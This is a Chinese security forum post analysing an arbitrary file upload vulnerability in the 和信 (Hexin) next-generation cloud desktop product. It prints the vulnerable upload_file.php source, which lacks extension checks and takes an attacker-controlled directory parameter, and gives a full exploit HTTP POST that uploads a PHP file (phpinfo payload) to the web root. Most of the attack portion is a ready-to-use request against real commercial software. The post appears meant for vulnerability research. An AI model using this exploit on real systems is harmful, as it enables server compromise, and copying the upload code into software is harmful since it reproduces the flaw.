和信下一代云桌面文件上传漏洞分析
和信下一代云桌面文件上传漏洞分析
[](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/04/attach-da0d0bd7be7b66794f3f4d1fba3700284e06609c.png) 安装好的目录结构,看到有个Upload进去看下 upload\_file.php ```php <?php function writeLog($msg){ $logFile = date('Y-m-d').'.txt'; $msg = date('Y-m-d H:i:s').' >>> '.$msg."\r\n"; file_put_contents($logFile,$msg,FILE_APPEND ); } //require("vesystem/msg_define/session_lib.php"); if ($_FILES["file"]["error"] > 0) { // echo "Return Code: " . $_FILES["file"]["error"] . " "; } else { echo "_Requst:<br>"; /* foreach($_REQUEST as $name => $value) { $name."=".$value."<br>"; } //echo "_FILES:<br>"; foreach($_FILES as $array_name=>$array_value) { $array_name."=".$array_value."<br>"; foreach($_FILES[$array_name] as $name => $value) { $name."=".$value."<br>"; } } */ $l = $_GET['l']; //拆分字符串按“/”分割字符 $arrpath = explode("/",$l); $m = count($arrpath); $file_e = ""; if ($m>1){ for($i=0;$i<$m;$i++){ $file_e .= $arrpath[$i]; if(!file_exists($file_e)){ mkdir($file_e, 0777); } $file_e .= "/"; } }else{ //判断文件夹是否存在 ,不存在就新建个 if(!file_exists($l)){ mkdir("$l", 0777); } } $target_path=$_SERVER["DOCUMENT_ROOT"]."/Upload/".$l."/".$_FILES["file"]["name"]; if (file_exists($target_path)) { unlink($target_path); } $a = 'old_file='.$_FILES["file"]["tmp_name"]; writeLog($a); writeLog('new_file='.$target_path); $target_path = str_replace ( '//', '/', $target_path ); writeLog('new_file2='.$target_path); $varerror = move_uploaded_file($_FILES["file"]["tmp_name"],$target_path); writeLog('$varerror='.$varerror); } ?> ``` 直接就是任意文件上传,获取参数l然后上传的文件名路径为 /Upload/".$l."/".$\_FILES\["file"\]\["name"\] ```php POST /Upload/upload_file.php?l=1 HTTP/1.1 Host: 127.0.0.1:2001 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8 Referer: http://127.0.0.1:2001/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8 Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6 Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv Content-Length: 164 ------WebKitFormBoundaryfcKRltGv Content-Disposition: form-data; name="file"; filename="1.php" Content-Type: image/avif <?php phpinfo(); ?> ------WebKitFormBoundaryfcKRltGv-- ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/04/attach-241ff90110e44a3710267855598f7c427029b705.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/04/attach-b1c37dda7dfe7fbfb4fbb2eccfffe3c9966271a9.png)
发表于 2021-04-10 18:12:42
阅读 ( 10207 )
分类:
漏洞分析
1 推荐
收藏
1 条评论
带头大哥
50 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!